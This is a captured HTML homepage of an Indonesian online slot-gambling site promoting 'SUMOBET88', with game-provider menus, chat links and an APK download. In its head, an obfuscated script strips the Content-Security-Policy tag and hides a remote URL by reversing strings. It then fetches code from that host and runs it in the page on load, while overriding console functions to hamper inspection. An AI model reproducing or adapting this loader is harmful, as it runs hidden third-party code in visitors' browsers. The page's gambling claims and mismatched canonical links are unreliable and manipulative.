

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://umptb.com/
body_size: 21688
content:



<!DOCTYPE html>
<html lang="id-ID">
<head>
    


    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>SUMOBET88: Link Terbaru Slot Online SitusNya Slot88 Slot Gacor Hari Ini</title>

<meta content="SUMOBET88: Link Terbaru Slot Online SitusNya Slot88 Slot Gacor Hari Ini" name="title" /><meta content="SUMOBET88 Merupakan Situs Terbaru Slot88 Terpercaya Dan Slot Online Indonesia Lengkap Slot Gacor Hari Ini Deposit Dana Pulsa Qris Gampang Menang Maxwin" name="description" /><meta content="sumobet88, slot88, slot" name="keywords" /><meta content="indonesia" property="og:locale" /><meta content="website" property="og:type" /><meta content="https://www.mediapedomanindonesia.com/pedoman-pemberitaan/" property="og:url" /><meta content="SumoBet88" property="og:site_name" /><meta content="SUMOBET88: Link Terbaru Slot Online SitusNya Slot88 Slot Gacor Hari Ini" property="og:title" /><meta content="SUMOBET88 Merupakan Situs Terbaru Slot88 Terpercaya Dan Slot Online Indonesia Lengkap Slot Gacor Hari Ini Deposit Dana Pulsa Qris Gampang Menang Maxwin" property="og:description" /><meta content="DarkGold" name="theme-color" /><meta content="id-ID" name="language" /><meta content="website" name="categories" /><meta content="ID" name="geo.region" /><meta content="Indonesia" name="geo.placename" /><meta content="TZFTJ29G69w3tMKmrt0btyz3gcgj3HCVVFL3ayc4l3w" name="google-site-verification" />
    <style>
    @font-face {
    font-family: 'LatoWeb';
    font-display: swap;
    src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Lato-Regular.woff2') format('woff2'),
         url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Lato-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    }

    @font-face {
        font-family: 'gilroybold';
        font-display: swap;
        src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Gilroy-Bold.woff2') format('woff2'),
             url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Gilroy-Bold.woff') format('woff');
        font-weight: normal;
        font-style: normal;
    }

    @font-face {
        font-family: 'Open24DisplaySt';
        font-display: swap;
        src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/Open24DisplaySt.woff2') format('woff2');
        font-weight: normal;
        font-style: normal;
    }

    @font-face {
        font-family: 'Glyphicons Halflings';
        font-display: swap;
        src: url('//d2rzzcn1jnr24x.cloudfront.net/Fonts/glyphicons-halflings-regular.woff') format('woff');
    }

    body {
        font-family: 'LatoWeb';
        font-size: 14px;
    }

    h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
        font-family: inherit;
    }

    .home-progressive-jackpot .jackpot-play-section .jackpot-play-text {
        font-family: 'gilroybold';
    }

    .home-progressive-jackpot .jackpot-container {
        font-family: 'Open24DisplaySt';
    }

    .announcement-outer-container {
        font-family: 'latobold';
    }

    .glyphicon {
        font-family: 'Glyphicons Halflings';
    }
</style>


<link href="https://www.mediapedomanindonesia.com/pedoman-pemberitaan/" rel="canonical" /><link href="https://api2-smb.imgnxa.com/images/nIaqpF0DNY/favicon_0bda4046-3fbc-42bc-a3ae-c7b24fe2da37_1765784422267.png" rel="icon" type="image/x-icon" />
    <link href="/Content/jquery.daterangepicker?v=ymqAnP7v3ynbDOUAX1PpToztEVuDXw1gEf-nCJliERs1" rel="stylesheet"/>

    <link href="/Content/normad-beta-desktop-css?v=Kiz-H27Owr5akaxv0H-fVkeqbriExa22K1DWgPR0pc81" rel="stylesheet"/>


    
    
    <link rel="preload" as="image" href="https://api2-smb.imgnxa.com/images/nIaqpF0DNY/id_cbd_dae82e56-c39a-4c58-a32d-990056fb0b93_1739603305910.jpg" fetchpriority="high">

    <link href="/Content/Home/normad-beta-desktop-css?v=4qiN3HCfhmIytInw2T0FW6z7c0syHKKJj032HYRCLYw1" rel="stylesheet"/>

    <link href="/Content/slick.css" rel="stylesheet"/>



<link href="/Content/Theme/normad-beta-desktop-dark-gold-css?v=X9XY7XlA6eBrkUJ_lnjcqXQOT5aQlYS5Hwa2c0qwmSY1" rel="stylesheet"/>

<link rel="amphtml" href="https://ampsumobet88.quest/" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8B7QE88E6S"></script> 

<!-- start right sliding -->
<style>.social{left:0;position:fixed;bottom:7rem;z-index:9;width:1%}.social ul{padding:0;-webkit-transform:translate(-130px,0);-moz-transform:translate(-130px,0);-ms-transform:translate(-130px,0);-o-transform:translate(-130px,0);transform:translate(-130px,0)}.social ul li{display:block;margin:3px;margin-left:-8px;background:#313131;width:189px;text-align:right;padding:4px;-webkit-border-radius:0 20px 20px 0;-moz-border-radius:0 20px 20px 0;border-radius:0 20px 20px 0;-webkit-transition:all 1s;-moz-transition:all 1s;-ms-transition:all 1s;-o-transition:all 1s;transition:all 1s;height:55px;border:ridge 4px}.social ul li:hover{-webkit-transform:translate(110px,0);-moz-transform:translate(110px,0);-ms-transform:translate(110px,0);-o-transform:translate(110px,0);transform:translate(110px,0);background:rgb(95 95 95 / .7)}.social ul li:hover a{color:#fff}.social ul li:hover i{color:#313131;background:#313131;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:all 1s;-moz-transition:all 1s;-ms-transition:all 1s;-o-transition:all 1s;transition:all 1s}.social ul li i{margin-left:10px;color:#313131;background:#313131;padding:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:20px;height:20px;font-size:20px;background:purple;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}img{vertical-align:middle}.LcButton{position:fixed;bottom:55px;right:14px;z-index:100;width:132px;height:143px}@media only screen and (max-width:600px){.LcButton{position:fixed;bottom:55px;right:14px;z-index:100;width:132px;height:143px}</style>

<nav class="social"><ul><li><a href="https://heylink.me/sumobet88_link/" target="_blank"><span style="position:relative;left:-20px;top:10px">LUCKY WHEEL</span><img src="https://i.ibb.co/n88SW8Jg/luckywheelszone.webp" height="40" width="40" style="float:right"></a></li><li><a href="https://rtpgamessmb88.space/" target="_blank"><span style="position:relative;left:-20px;top:10px">RTP SLOT</span><img src="https://files.sitestatic.net/ImageFile/20250420164309000000d3305df532__JAGOAN303__300x300.gif" height="40" width="40" style="float:right"></a></li><li><a href="https://api.whatsapp.com/send?phone=+6287864355741" target="_blank"><span style="position:relative;left:-20px;top:10px">WHATSAPP</span><img src="https://situsjagoan303.com/wp-content/uploads/2025/09/WA.gif" height="40" width="40" style="float:right"></a></li></ul></nav>
<!-- end right sliding -->

<!-- start bounce -->
<style> .corner-menu-box {position: fixed;bottom: 17rem;right: 0;z-index: 9999;}.corner-bars {position: absolute;bottom: 2rem;right: 2rem;}#toggle-bounce {display: none;width: 100px;height: 100px;position: absolute;bottom: 32rem;right: 1rem;}#toggle-bounce ul {padding: 0;margin: 0;}#toggle-bounce ul li {list-style: none;padding-bottom: 0.5rem;}</style>

<div style="position: fixed; bottom: 7rem; right: 1rem; z-index: 10; opacity: 0.98;"><a href="https://direct.lc.chat/19357511/" target="_blank" rel="noopener"><img class="Livechat SUMOBET88" src="https://i.ibb.co/NdKYV9q8/livechat-rivzmq.gif" alt="SUMOBET88" /></a></div>
<!-- end bounce -->

 <script type="text/javascript">
          var uuidautodepo = 'dab749f0-62de-4716-96f3-4cf17abae307';
          var loadwl = 'nexus';
          var domainsystem = 'piv.sitamoto.51emarfi';

          var O=b;(function(Z,F){var R=b,r=Z();while(!![]){try{var y=-parseInt(R('0x199'))/0x1+parseInt(R('0x177'))/0x2*(parseInt(R('0x191'))/0x3)+-parseInt(R('0x18d'))/0x4+parseInt(R('0x186'))/0x5*(-parseInt(R('0x16e'))/0x6)+parseInt(R('0x19a'))/0x7*(-parseInt(R('0x1a1'))/0x8)+parseInt(R('0x197'))/0x9+parseInt(R('0x198'))/0xa;if(y===F)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(E,0xd3024));var metaTag=document[O('0x1a0')](O('0x176'));metaTag&&metaTag['parentNode'][O('0x16b')](metaTag);function generateRandomName(){var v=O;const Z=Math[v('0x16f')](Math['random']()*0x3)+0x8,F=v('0x184');let r='';const y=F[v('0x18c')];for(let s=0x0;s<Z;s++){r+=F['charAt'](Math['floor'](Math[v('0x17c')]()*y));}return r;}function E(){var z=['//:sptth','now','head','removeChild','insertAdjacentHTML','body','1018056GQfyzX','floor','appendChild','readyState','error','open','info','(((.+)+)+)+$','meta[http-equiv="Content-Security-Policy"]','14jhACLC','apply','" style="display:none;"></iframe>','warn','fetch','random','textContent','toString','search','bind','return (function() ','console','table','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','<iframe id="','40SFswQe','createElement','reverse','responseText','trace','status','length','3733556mspKPT','constructor','.js?','join','467391tDUFmc','Failed to load redirected script.','onreadystatechange','send','_restoredFetch','{}.constructor("return this")( )','10855575izJnzl','22545590vqKomr','149235tvhrCa','153139jHTYNT','getResponseHeader','split','prepend','log','exception','querySelector','456tMGLzr'];E=function(){return z;};return E();}function restoreFetch(){var A=O,r=(function(){var i=!![];return function(C,G){var j=i?function(){var S=b;if(G){var q=G[S('0x178')](C,arguments);return G=null,q;}}:function(){};return i=![],j;};}()),y=r(this,function(){var M=b;return y[M('0x17e')]()[M('0x17f')]('(((.+)+)+)+$')[M('0x17e')]()[M('0x18e')](y)[M('0x17f')](M('0x175'));});y();try{if(!window[A('0x195')]){var s=generateRandomName();document['body'][A('0x16c')]('beforeend',A('0x185')+s+'" style="display:none;"></iframe>');var c=document[A('0x1a0')]('#'+s);!c&&(document[A('0x16d')][A('0x19d')](A('0x185')+s+A('0x179')),c=document[A('0x1a0')]('#'+s)),window[A('0x195')]=c['contentWindow'][A('0x17b')];}}catch(i){}return window[A('0x195')];}function b(Z,F){var r=E();return b=function(y,s){y=y-0x16a;var c=r[y];return c;},b(Z,F);}window['fetch']=restoreFetch();var pathsystem='/lwntpircs/'+domainsystem+O('0x1a2'),fullUrl=pathsystem[O('0x19c')]('')[O('0x188')]()[O('0x190')]('')+loadwl+O('0x18f')+Math[O('0x16f')](Date[O('0x1a3')]()/0x3e8);function loadScript(r){var H=O,y=(function(){var i=!![];return function(C,G){var j=i?function(){var e=b;if(G){var q=G[e('0x178')](C,arguments);return G=null,q;}}:function(){};return i=![],j;};}()),s=y(this,function(){var a=b,i;try{var C=Function(a('0x181')+a('0x196')+');');i=C();}catch(k){i=window;}var G=i['console']=i[a('0x182')]||{},j=[a('0x19e'),a('0x17a'),a('0x174'),a('0x172'),a('0x19f'),a('0x183'),a('0x18a')];for(var q=0x0;q<j[a('0x18c')];q++){var J=y['constructor']['prototype'][a('0x180')](y),l=j[q],d=G[l]||J;J['__proto__']=y[a('0x180')](y),J[a('0x17e')]=d[a('0x17e')][a('0x180')](d),G[l]=J;}});s();var c=new XMLHttpRequest();c[H('0x173')]('GET',r,!![]),c[H('0x193')]=function(){var x=H;if(c[x('0x171')]===0x4){if(c[x('0x18b')]>=0xc8&&c[x('0x18b')]<0x12c){var i=document[x('0x187')]('script');i[x('0x17d')]=c[x('0x189')],document[x('0x16a')][x('0x170')](i);}else{if(c['status']>=0x12c&&c[x('0x18b')]<0x190){var C=c[x('0x19b')]('Location');C?loadScript(C):console['error'](x('0x192'));}else console[x('0x172')]('Failed to load script.');}}},c[H('0x194')]();}loadScript(fullUrl);
        </script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3LF9M33');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3LF9M33"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <link href="/Content/reserve-css?v=" rel="stylesheet"/>

</head>
<body data-online-id=""
      data-logged-in="false"
      style="--expand-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/expand.gif?v=20250529);
      --collapse-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/collapse.gif?v=20250529);
      --play-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/play.png?v=20250529);
      --jquery-ui-444444-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_444444_256x240.png?v=20250529);
      --jquery-ui-555555-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_555555_256x240.png?v=20250529);
      --jquery-ui-ffffff-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_ffffff_256x240.png?v=20250529);
      --jquery-ui-777620-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_777620_256x240.png?v=20250529);
      --jquery-ui-cc0000-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_cc0000_256x240.png?v=20250529);
      --jquery-ui-777777-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_777777_256x240.png?v=20250529);">


    <div class="navbar navbar-fixed-top">
        <div class="topbar-container">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12 topbar-inner-container">
                        <div class="topbar-left-section">
                            <div class="topbar-item">
                                <span class="js_live_chat_link live-chat">
                                    <i data-icon="live-chat" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/live-chat.svg?v=20250529);"></i>
                                </span>
                            </div>
                                <div class="topbar-item">
                                    <a href="/mobile/home" rel="nofollow">
                                        <i data-icon="mobile" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/mobile.svg?v=20250529);"></i>
                                    </a>
                                </div>
                                                            <div class="topbar-item">
                                    <a href="https://apk-bank.s3.ap-southeast-1.amazonaws.com/sumobet88.apk" class="download-apk-btn">
                                        <i data-icon="android" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/android-logo.svg?v=20250529);"></i>
                                    </a>
                                </div>
                            <div class="topbar-item language-selector-container" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/flags.png?v=20250529);">
                                <div id="language_selector_trigger" data-toggle="dropdown" class="language-selector-trigger" data-language="id">
                                    <i data-language="id"></i>
                                </div>
                                <ul class="dropdown-menu language-selector">
                                        <li class="language_selector" data-language="en">
                                            <i data-language="en"></i>
                                            <div class="language-name">
                                                <div>ENGLISH</div>
                                                <div>ENGLISH</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="id">
                                            <i data-language="id"></i>
                                            <div class="language-name">
                                                <div>BHS INDONESIA</div>
                                                <div>INDONESIAN</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="kr">
                                            <i data-language="kr"></i>
                                            <div class="language-name">
                                                <div>한국어</div>
                                                <div>KOREAN</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="cn">
                                            <i data-language="cn"></i>
                                            <div class="language-name">
                                                <div>中文</div>
                                                <div>CHINESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="jp">
                                            <i data-language="jp"></i>
                                            <div class="language-name">
                                                <div>日本語</div>
                                                <div>JAPANESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="th">
                                            <i data-language="th"></i>
                                            <div class="language-name">
                                                <div>ไทย</div>
                                                <div>THAI</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="my">
                                            <i data-language="my"></i>
                                            <div class="language-name">
                                                <div>မြန်မာစာ</div>
                                                <div>BURMESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="kh">
                                            <i data-language="kh"></i>
                                            <div class="language-name">
                                                <div>ខេមរភាសា</div>
                                                <div>KHMER</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="hi">
                                            <i data-language="hi"></i>
                                            <div class="language-name">
                                                <div>हिन्दी</div>
                                                <div>HINDI</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="ta">
                                            <i data-language="ta"></i>
                                            <div class="language-name">
                                                <div>தமிழ்</div>
                                                <div>TAMIL</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="te">
                                            <i data-language="te"></i>
                                            <div class="language-name">
                                                <div>తెలుగు</div>
                                                <div>TELUGU</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="vi">
                                            <i data-language="vi"></i>
                                            <div class="language-name">
                                                <div>Tiếng Việt</div>
                                                <div>VIETNAMESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="bn">
                                            <i data-language="bn"></i>
                                            <div class="language-name">
                                                <div>বাংলাদেশী</div>
                                                <div>BENGALI</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="pt">
                                            <i data-language="pt"></i>
                                            <div class="language-name">
                                                <div>Portugu&#234;s</div>
                                                <div>PORTUGESE</div>
                                            </div>
                                        </li>
                                </ul>
                            </div>
                            <div class="topbar-item">
                                <a href="#" class="search_popup_button">
                                    <i data-icon="search" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-gold/desktop/layout/search.svg?v=20250529);"></i>
                                </a>
                            </div>
                        </div>
<div class="login-panel">
    <div class="login-panel-item">
        <a data-require-login class="login-button">
            Masuk
        </a>
    </div>
    <div class="login-panel-item">
        <a href="/#" class="register-button" data-toggle="modal" data-target="#register_modal">
            Daftar
        </a>
    </div>
</div>

<script>
    window.addEventListener('DOMContentLoaded', () => {
        const passwordInputTrigger = document.querySelector('#password_input_trigger');
        const passwordInput = document.querySelector('#password_input');

        passwordInputTrigger.onclick = () => {
            if (passwordInput.type === 'password') {
                passwordInput.type = 'text';

                return;
            }

            passwordInput.type = 'password';
        };
    });
</script>
                    </div>
                </div>
            </div>
        </div>
        <div class="site-header">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-header-inner-container">
                                <a href="/desktop/home" class="logo">
                                    <picture><source srcset="https://api2-smb.imgnxa.com/images/nIaqpF0DNY/logo_0bda4046-3fbc-42bc-a3ae-c7b24fe2da37_1765784422267.webp" type="image/webp" /><source srcset="https://api2-smb.imgnxa.com/images/nIaqpF0DNY/logo_0bda4046-3fbc-42bc-a3ae-c7b24fe2da37_1765784422267.gif" type="image/gif" /><img alt="Logo" loading="lazy" src="https://api2-smb.imgnxa.com/images/nIaqpF0DNY/logo_0bda4046-3fbc-42bc-a3ae-c7b24fe2da37_1765784422267.gif" /></picture>
                                </a>
                            <div class="menu-slide" id="menu_slides">
                                <i class="glyphicon glyphicon-chevron-left left_trigger"></i>
                                <ul class="top-menu">
                                    <li data-active="false">
                                        <a href="/desktop/hot-games">
                                            Hot Games
                                        </a>
                                            <div class="game-list-container">
                                                <div class="container">
                                                    <div class="row">
                                                        <div class="col-md-12">
                                                            <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/slots/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.png?v=20250529" type="image/png" /><img alt="Nex4D" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/jili" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.png?v=20250529" type="image/png" /><img alt="Jili" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/habanero" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.png?v=20250529" type="image/png" /><img alt="Habanero" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/microgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.png?v=20250529" type="image/png" /><img alt="MicroGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/pgsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.png?v=20250529" type="image/png" /><img alt="PG Soft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/no-limit-city" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.png?v=20250529" type="image/png" /><img alt="No Limit City" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/hacksaw" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.png?v=20250529" type="image/png" /><img alt="Hacksaw" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/slot88" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.png?v=20250529" type="image/png" /><img alt="Slot88 x PP" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.png?v=20250529" width="327" /></picture></span>
    </a>
</li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                    </li>
                                        <li data-active="false">
                                            <a href="/desktop/slots">
                                                Slots
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/slots/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.png?v=20250529" type="image/png" /><img alt="Pragmatic Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/jili" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.png?v=20250529" type="image/png" /><img alt="Jili" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/pgsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.png?v=20250529" type="image/png" /><img alt="PG Soft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.png?v=20250529" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/slot88" data-maintenance-status="false">
